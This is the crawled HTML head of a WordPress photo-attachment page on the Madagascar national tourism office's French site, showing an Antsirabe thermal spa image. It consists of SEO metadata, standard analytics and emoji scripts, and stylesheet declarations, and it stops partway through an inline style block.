

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://madagascar-tourisme.com/fr/la-destination/les-terres-centrales/antsirabe/34916564044_9fa7ceeb8a_k/
body_size: 18429
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="icon" type="image/x-icon" href="https://madagascar-tourisme.com/wp-content/themes/ai/assets/img/global/phb_favicon.ico" />
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://madagascar-tourisme.com/xmlrpc.php">
	    <script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyDAI9I5V8Kdl2Ff-_o-fKUGq6X4xg1FlQw"></script>
	    <script type="text/javascript" src="https://developers.google.com/maps/documentation/javascript/examples/markerclusterer/markerclusterer.js"></script>

    <!-- <script>
     (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
     (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
     m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
     })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

     ga('create', 'UA-92838598-1', 'auto');
     ga('send', 'pageview');

    </script> -->
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v26.4 (Yoast SEO v26.4) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>station thermale antsirabe - Voyage Tourisme Madagascar</title>
	<link rel="canonical" href="https://madagascar-tourisme.com/wp-content/uploads/2017/07/34916564044_9fa7ceeb8a_k.jpg" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="station thermale antsirabe - Voyage Tourisme Madagascar" />
	<meta property="og:url" content="https://madagascar-tourisme.com/wp-content/uploads/2017/07/34916564044_9fa7ceeb8a_k.jpg" />
	<meta property="og:site_name" content="Voyage Tourisme Madagascar" />
	<meta property="article:publisher" content="https://www.facebook.com/MadagascarTourismFR/" />
	<meta property="article:modified_time" content="2017-07-17T15:03:15+00:00" />
	<meta property="og:image" content="https://madagascar-tourisme.com/fr/la-destination/les-terres-centrales/antsirabe/34916564044_9fa7ceeb8a_k" />
	<meta property="og:image:width" content="2048" />
	<meta property="og:image:height" content="1365" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@IleMadagascar" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://madagascar-tourisme.com/wp-content/uploads/2017/07/34916564044_9fa7ceeb8a_k.jpg","url":"https://madagascar-tourisme.com/wp-content/uploads/2017/07/34916564044_9fa7ceeb8a_k.jpg","name":"station thermale antsirabe - Voyage Tourisme Madagascar","isPartOf":{"@id":"https://madagascar-tourisme.com/fr/#website"},"primaryImageOfPage":{"@id":"https://madagascar-tourisme.com/wp-content/uploads/2017/07/34916564044_9fa7ceeb8a_k.jpg#primaryimage"},"image":{"@id":"https://madagascar-tourisme.com/wp-content/uploads/2017/07/34916564044_9fa7ceeb8a_k.jpg#primaryimage"},"thumbnailUrl":"https://madagascar-tourisme.com/wp-content/uploads/2017/07/34916564044_9fa7ceeb8a_k.jpg","datePublished":"2017-07-17T14:49:07+00:00","dateModified":"2017-07-17T15:03:15+00:00","breadcrumb":{"@id":"https://madagascar-tourisme.com/wp-content/uploads/2017/07/34916564044_9fa7ceeb8a_k.jpg#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://madagascar-tourisme.com/wp-content/uploads/2017/07/34916564044_9fa7ceeb8a_k.jpg"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://madagascar-tourisme.com/wp-content/uploads/2017/07/34916564044_9fa7ceeb8a_k.jpg#primaryimage","url":"https://madagascar-tourisme.com/wp-content/uploads/2017/07/34916564044_9fa7ceeb8a_k.jpg","contentUrl":"https://madagascar-tourisme.com/wp-content/uploads/2017/07/34916564044_9fa7ceeb8a_k.jpg","width":2048,"height":1365,"caption":"station thermale antsirabe madagascar"},{"@type":"BreadcrumbList","@id":"https://madagascar-tourisme.com/wp-content/uploads/2017/07/34916564044_9fa7ceeb8a_k.jpg#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Homepage","item":"https://madagascar-tourisme.com/fr/"},{"@type":"ListItem","position":2,"name":"La destination","item":"https://madagascar-tourisme.com/fr/la-destination/"},{"@type":"ListItem","position":3,"name":"Les Terres Centrales","item":"https://madagascar-tourisme.com/fr/la-destination/les-terres-centrales/"},{"@type":"ListItem","position":4,"name":"Antsirabe","item":"https://madagascar-tourisme.com/fr/la-destination/les-terres-centrales/antsirabe/"},{"@type":"ListItem","position":5,"name":"station thermale antsirabe"}]},{"@type":"WebSite","@id":"https://madagascar-tourisme.com/fr/#website","url":"https://madagascar-tourisme.com/fr/","name":"Madagascar Tourisme","description":"Voyage à Madagascar, une « destination découverte »","publisher":{"@id":"https://madagascar-tourisme.com/fr/#organization"},"alternateName":"Madagascar Tourisme","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://madagascar-tourisme.com/fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://madagascar-tourisme.com/fr/#organization","name":"OFFICE NATIONAL du TOURISME de MADAGASCAR","alternateName":"Madagascar Tourisme","url":"https://madagascar-tourisme.com/fr/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://madagascar-tourisme.com/fr/#/schema/logo/image/","url":"https://madagascar-tourisme.com/wp-content/uploads/2019/04/Logo-ONTM.png","contentUrl":"https://madagascar-tourisme.com/wp-content/uploads/2019/04/Logo-ONTM.png","width":182,"height":172,"caption":"OFFICE NATIONAL du TOURISME de MADAGASCAR"},"image":{"@id":"https://madagascar-tourisme.com/fr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/MadagascarTourismFR/","https://x.com/IleMadagascar","https://www.instagram.com/my_madagascar/","https://www.linkedin.com/in/madagascar-tourism-72174a1a/","https://www.youtube.com/user/MadagascarTourism"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//file.myfontastic.com' />
<link rel="alternate" type="application/rss+xml" title="Voyage Tourisme Madagascar &raquo; Flux" href="https://madagascar-tourisme.com/fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Voyage Tourisme Madagascar &raquo; Flux des commentaires" href="https://madagascar-tourisme.com/fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Voyage Tourisme Madagascar &raquo; station thermale antsirabe Flux des commentaires" href="https://madagascar-tourisme.com/fr/la-destination/les-terres-centrales/antsirabe/34916564044_9fa7ceeb8a_k/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-KTSRY4GHFM"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.10.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/madagascar-tourisme.com\/fr\/la-destination\/les-terres-centrales\/antsirabe\/34916564044_9fa7ceeb8a_k\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-KTSRY4GHFM',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-KTSRY4GHFM', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/madagascar-tourisme.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='formidable-css' href='https://madagascar-tourisme.com/wp-content/plugins/formidable/css/formidableforms.css?ver=1111744' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://madagascar-tourisme.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://madagascar-tourisme.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='da-frontend-css' href='https://madagascar-tourisme.com/wp-content/plugins/download-attachments/css/frontend.css?ver=1.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-fonticon-css' href='https://madagascar-tourisme.com/wp-content/plugins/download-manager/assets/wpdm-iconfont/css/wpdm-icons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-front-css' href='https://madagascar-tourisme.com/wp-content/plugins/download-manager/assets/css/front.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='popb_admin_top_menu_styles_csm-css' href='https://madagascar-tourisme.com/wp-content/plugins/page-builder-add/styles/admin-csm-menu-styles.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='inf-font-awesome-css' href='https://madagascar-tourisme.com/wp-content/plugins/post-slider-and-carousel/assets/css/font-awesome.min.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://madagascar-tourisme.com/wp-content/plugins/post-slider-and-carousel/assets/css/owl.carousel.min.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='psacp-public-style-css' href='https://madagascar-tourisme.com/wp-content/plugins/post-slider-and-carousel/assets/css/psacp-public.min.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-6.3.0-css' href='https://madagascar-tourisme.com/wp-content/plugins/simple-floating-menu/assets/css/fontawesome-6.3.0.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='eleganticons-css' href='https://madagascar-tourisme.com/wp-content/plugins/simple-floating-menu/assets/css/eleganticons.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='essentialicon-css' href='https://madagascar-tourisme.com/wp-content/plugins/simple-floating-menu/assets/css/essentialicon.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='iconfont-css' href='https://madagascar-tourisme.com/wp-content/plugins/simple-floating-menu/assets/css/icofont.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='materialdesignicons-css' href='https://madagascar-tourisme.com/wp-content/plugins/simple-floating-menu/assets/css/materialdesignicons.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='sfm-style-css' href='https://madagascar-tourisme.com/wp-content/plugins/simple-floating-menu/assets/css/style.css?ver=1.3.1' type='text/css' media='all' />
<style id='sfm-style-inline-css' type='text/css'>
